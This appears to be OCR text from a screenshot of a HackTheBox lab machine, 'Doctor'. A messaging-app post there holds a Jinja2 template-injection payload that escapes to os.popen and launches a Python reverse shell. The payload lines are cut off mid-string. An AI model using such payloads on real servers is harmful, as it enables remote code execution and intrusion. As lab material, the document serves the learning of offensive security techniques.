 Not secure doctors.htb/post/2
Doctor Secure Messaging Home New Message Account Logout
test 2020-09-28
Update Delete
</title> </item> {% for x in ().__class__.__base__.__subclasses__() %}{% if "w
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/usr/bin/whoam
a